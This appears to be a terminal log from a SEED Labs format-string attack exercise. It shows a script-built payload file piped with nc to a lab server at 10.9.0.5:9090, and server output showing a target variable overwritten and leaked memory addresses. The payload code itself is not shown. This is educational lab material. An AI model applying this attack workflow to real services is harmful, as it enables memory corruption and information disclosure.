 10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.5 9090
[05/04/22]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
server-10.9.0.5 |
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd5a0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd4c8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | haaaa
server-10.9.0.5 | The target variable's value (after):  0x00000008
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)